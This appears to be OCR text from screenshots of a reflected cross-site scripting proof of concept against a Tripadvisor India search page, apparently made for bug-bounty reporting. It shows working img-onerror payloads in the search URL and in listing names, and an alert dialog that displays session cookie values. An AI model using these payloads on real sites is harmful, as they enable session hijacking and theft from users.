 Simple Reflected XSS
Search results: reflectedxss"> <im
view-source:https://www.tripadvi
Search results: reflectedxss - Trip
tripadvisor.in/Search?q=reflectedxss">%20<img%20src%3Ds%20onerror%3Dalert(1)>&searchSessionId=6B009B180A25D946AA57A30877F850331614407155304ssid&sid=6ED52EDB670C49789B82EA...
Gmail YouTube Maps Google Vellore Institute of... How To ample Z-Test ::: GATE-JAM ::: GATE 2021 Syllabus... Automata Theory |... »
www.tripadvisor.in says
ServerPool=R; TASID=6ED52EDB670C49789B82EA13D9E2D9C2;
TATrkConsent=eyJvdXQiOiIiLCJpbiI6IkFMTCJ9;
TATravelInfo=V2*AY.2021*AM.3*AD.7*DY.
2021*DM.3*DD.8*A.2*MG.-1*HP.2*FL.3*DSM.1614407182319*RS.1;
roybatty=TNI1625!AP74
OK
Tripadvisor
Post Alerts Trips Sign in
reflectedxss"> <img src=s onerror=alert(documen
Search
Airlines Profiles •••
Alert
Nunavut, Canada
Alert Bay
British Columbia, Canada
IMG Worlds of Adventure
Dubai, United Arab Emirates
Bugcrowd's Ahmedabad Private "><img src=x
Ahmedabad, India
Bugcrowd Gateway Tours"><img src=x onerror=prompt(97);>
Bandra, India
IMG Academy
Bradenton, United States
">See all results for "reflectedxss"> <img src=s
rohit kr '><img src=x onerror=prompt(97);>
Be the first to review this lodging
Noida, India
Type here to search
ENG
12:06
27-02-2021